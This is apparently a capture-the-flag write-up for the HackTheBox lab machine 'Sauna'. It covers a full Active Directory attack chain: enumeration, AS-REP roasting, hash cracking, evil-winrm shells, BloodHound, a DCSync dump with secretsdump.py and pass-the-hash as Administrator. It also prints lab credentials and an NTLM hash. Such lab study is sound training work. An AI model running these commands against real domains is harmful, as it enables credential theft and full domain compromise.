Sauna Writeup hackTheBox
Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.91SVN scan initiated Wed Jan 5 21:06:56 2022 as: nmap -sC -sV -p- -vvv -oN nmap sauna.htb
Warning: Hostname sauna.htb resolves to 2 IPs. Using 10.10.10.175.
Nmap scan report for sauna.htb (10.10.10.175)
Host is up, received echo-reply ttl 127 (0.18s latency).
Other addresses for sauna.htb (not scanned): 10.10.10.195
Scanned at 2022-01-05 21:06:58 GMT for 324s
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-06 04:16:02Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49695/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
After nmap we find some ports interesting:
1
2
3
4
5
6
80 IIS 10.0 (http port)
88 kerberos
135 msrpc
389 and 3268 ldap (show us the domain name) EGOTISTICAL-BANK.LOCAL0
5985 winrm
Now, let’s start the recognition of each service
LDAP
ldapsearch -x -h 10.10.10.175 -s base namingcontexts #to get name contexts
ldapsearch -x -h 10.10.10.175 -b"dc=EGOTISTICAL-BANK,dc=LOCAL" #for normal consult
SMB
smbmap -H 10.10.10.175
smbclient -N -L //10.10.10.175
KERBEROS

kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 100

After vist the site we see the Employees, and i create a wordlist with this names, using: Firstname.Lastname, F.Lastname and FLastname.
Using this wordlist we can try get TGT ticket with getNPUsers, if some user has the ‘Do not require Kerberos preauthentication’ seted.
GetNPUsers.py

GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile users -format john -request -outputfile hash
Now, we can crack the hash with john:
john --wordlist=/usr/share/wordlists/rockyou.txt hash
1
2
User: Fsmith
password: Thestrokes23

Testing the creds in winrm:
crackmapexec winrm 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL -u Fsmith -p Thestrokes23
After get the result, we can get shell with evilwinrm
evil-winrm -i 10.10.10.175 -u Fsmith -p Thestrokes23
BloodHound-python
We can use bloodhound-python to get the reulst and put in bloodhound.


after put the result in bloodhound and analyze a bit we find our path at the administrator. If we compromise the svc_loanmgr user we can execute a DCSync attack at the domain.

After pass the winpeas to the victim machine and execute him, we discovery that the user has autologin credentials:
1
2
user: svc_loanmgr
password: Moneymakestheworldgoround!

DCSync atack with secretsdum.py
After get valid credentials for svc_loanmgr we go back to bloodhound
we see that the user have “GetChangeAll” permission at the domain, and we can execute the DCSync atack with secretsdump.py
secretsdump.py EGOTISTICAL-BANK/svc_loanmgr@10.10.10.175
and we gat all users hashes of the domain:
now, we can login with Adminitrator in machine using evilwinrm:
evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e